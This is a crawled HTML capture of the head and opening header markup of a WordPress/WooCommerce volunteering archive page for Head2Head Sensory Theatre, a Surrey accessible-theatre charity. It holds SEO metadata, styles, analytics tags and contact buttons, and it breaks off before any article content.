

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2hsensorytheatre.com/category/volunteering/
body_size: 21178
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-is-100-percent-template" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Volunteering Archives - Head2Head Sensory Theatre</title>
	<link rel="canonical" href="https://h2hsensorytheatre.com/category/volunteering/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Volunteering Archives - Head2Head Sensory Theatre" />
	<meta property="og:url" content="https://h2hsensorytheatre.com/category/volunteering/" />
	<meta property="og:site_name" content="Head2Head Sensory Theatre" />
	<meta property="og:image" content="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/sensory-squad-1.jpg" />
	<meta property="og:image:width" content="1529" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@h2htheatre" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://h2hsensorytheatre.com/category/volunteering/","url":"https://h2hsensorytheatre.com/category/volunteering/","name":"Volunteering Archives - Head2Head Sensory Theatre","isPartOf":{"@id":"https://h2hsensorytheatre.com/#website"},"primaryImageOfPage":{"@id":"https://h2hsensorytheatre.com/category/volunteering/#primaryimage"},"image":{"@id":"https://h2hsensorytheatre.com/category/volunteering/#primaryimage"},"thumbnailUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members.jpg","breadcrumb":{"@id":"https://h2hsensorytheatre.com/category/volunteering/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://h2hsensorytheatre.com/category/volunteering/#primaryimage","url":"https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members.jpg","contentUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members.jpg","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://h2hsensorytheatre.com/category/volunteering/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://h2hsensorytheatre.com/"},{"@type":"ListItem","position":2,"name":"Volunteering"}]},{"@type":"WebSite","@id":"https://h2hsensorytheatre.com/#website","url":"https://h2hsensorytheatre.com/","name":"Head2Head Sensory Theatre","description":"Accessible theatre charity in Surrey","publisher":{"@id":"https://h2hsensorytheatre.com/#organization"},"alternateName":"H2H theatre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://h2hsensorytheatre.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://h2hsensorytheatre.com/#organization","name":"Head2Head Sensory Theatre","alternateName":"Head2Head","url":"https://h2hsensorytheatre.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://h2hsensorytheatre.com/#/schema/logo/image/","url":"https://h2hsensorytheatre.com/wp-content/uploads/2024/01/Head2Head-Logo-SM-Approved-Amend-01.png","contentUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2024/01/Head2Head-Logo-SM-Approved-Amend-01.png","width":639,"height":639,"caption":"Head2Head Sensory Theatre"},"image":{"@id":"https://h2hsensorytheatre.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/h2htheatre/","https://x.com/h2htheatre","https://www.youtube.com/@h2hsensorytheatre","https://www.linkedin.com/company/h2htheatre"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Feed" href="https://h2hsensorytheatre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Comments Feed" href="https://h2hsensorytheatre.com/comments/feed/" />
					<link rel="shortcut icon" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav180.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav270.png">
				<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Volunteering Category Feed" href="https://h2hsensorytheatre.com/category/volunteering/feed/" />
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Head2Head Sensory Theatre"/>
		<meta property="og:title" content="Volunteering Archives - Head2Head Sensory Theatre"/>
				<meta property="og:url" content="https://h2hsensorytheatre.com/exciting-new-additions-to-head2head/"/>
																				<meta property="og:image" content="https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members.jpg"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://h2hsensorytheatre.com/wp-content/uploads/fusion-styles/f0fc9c458c85f8bbe6cf89152168831e.min.css?ver=3.11.11' type='text/css' media='all' />
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://h2hsensorytheatre.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://h2hsensorytheatre.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://h2hsensorytheatre.com/wp-json/wp/v2/categories/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h2hsensorytheatre.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="UP44yqKAOIrxWx6m5ij_chnNXYeas4I0ttyUS1cdvbA" />
<link rel="preload" href="https://fonts.gstatic.com/s/outfit/v15/QGYvz_MVcBeNP4NJtEtq.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 801px) and (max-width: 1200px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1201px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196121978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-196121978-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X2GT8V3M36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X2GT8V3M36');
</script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17599916513 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17599916513"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17599916513", { "groups": "GLA", "send_page_view": false });		</script>

		
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: rgba(246,246,246,0);--wp--preset--color--awb-color-3: #a8f4ff;--wp--preset--color--awb-color-4: #f91e50;--wp--preset--color--awb-color-5: #25529c;--wp--preset--color--awb-color-6: #666666;--wp--preset--color--awb-color-7: #444444;--wp--preset--color--awb-color-8: #222222;--wp--preset--color--awb-color-custom-1: #ffffff;--wp--preset--color--awb-color-custom-2: #b43ed8;--wp--preset--color--awb-color-custom-3: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://h2hsensorytheatre.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.0.0' type='text/css' media='all' />
</head>

<body class="archive category category-volunteering category-54 wp-theme-Avada theme-Avada woocommerce-no-js awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="33333">
	<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--awb-border-sizes-bottom:1px;--awb-border-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-border-style:dashed;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:2px;--awb-padding-bottom:2px;--awb-margin-bottom:25px;--awb-background-color:var(--awb-color4);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 30px ) !important;max-width:calc( 100% + 30px ) !important;margin-left: calc(-30px / 2 );margin-right: calc(-30px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:5px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;" target="_self" href="tel:01883 725 264"><i class="awb-touroperator-phone-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">01883 725 264</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:5px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;" target="_self" href="mailto:admin@h2hsensorytheatre.com"><i class="awb-touroperator-envelope-open-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">reception@h2hsensorytheatre.com</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" target="_self" href="https://h2hsensorytheatre.com/sign-up-to-h2h-news/"><span class="fusion-button-text">Join our mailing list</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-margin-bottom:25px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 30px ) !important;max-width:calc( 100% + 30px ) !important;margin-left: calc(-30px / 2 );margin-right: calc(-30px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column" 